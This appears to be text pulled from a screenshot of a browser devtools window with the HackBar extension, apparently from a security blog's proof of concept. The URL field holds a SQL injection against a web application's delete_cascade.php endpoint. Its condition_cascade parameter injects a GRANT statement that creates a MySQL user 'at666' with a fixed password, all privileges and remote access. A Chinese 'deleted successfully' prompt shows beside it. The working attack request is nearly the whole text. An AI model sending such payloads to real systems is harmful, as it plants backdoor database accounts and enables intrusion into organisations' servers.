 提示
信息删除成功！
返回
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://localhost/general/hr/manage/query/delete_cascade.php?condition_cascade=grant all privileges ON mysql.* TO 'at666'@'%' IDENTIFIED BY 'abcABC@123' WITH GRANT OPTION
bgbing安全
Enable POST ADD HEADER